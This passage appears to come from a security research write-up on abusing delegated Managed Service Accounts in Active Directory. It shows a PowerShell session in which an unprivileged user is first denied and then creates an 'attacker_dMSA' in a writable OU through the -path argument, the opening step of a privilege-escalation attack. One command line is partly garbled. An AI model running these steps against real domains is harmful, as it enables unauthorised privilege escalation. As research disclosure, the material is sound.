 We can then use those permissions to create a dMSA using the New-ADServiceAccount
cmdlet. As seen in Figure 7, while the unprivileged user cannot create a dMSA in the default
MSA container, we can use the path argument to create the dMSA in the accessible OU.
PS C:\Users\weak> New-ADServiceAccount -Name "attacker_dMSA" -DNSHostName "dontcare.com" -CreateDelegatedServiceAccount
-PrincipalsAllowedToRetrieveManagedPassword "attacker-machin$"
New-ADServiceAccount : Access is denied
At line:1 char:1
+ New-ADServiceAccount -Name "attacker_dMSA" -DNSHostName "dontcare.com ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (CN=attacker_dMS...,DC=aka,DC=test:String) [New-ADServiceAccount], Una
uthorizedAccessException
+ FullyQualifiedErrorId : ActiveDirectoryCmdlet:System.UnauthorizedAccessException,Microsoft.ActiveDirectory.Manag
ement.Commands.NewADServiceAccount
PS C:\Users\weak> New-ADServiceAccount -Name "attacker_dMSA" -DNSHostName "dontcare.com" -CreateDelegatedServic nt
-PrincipalsAllowedToRetrieveManagedPassword "attacker-machin$" -path "OU=temp,DC=aka,DC=test"
Fig. 7: Creating the dMSA in an allowed location using the New-ADServiceAccount PowerShell cmdlet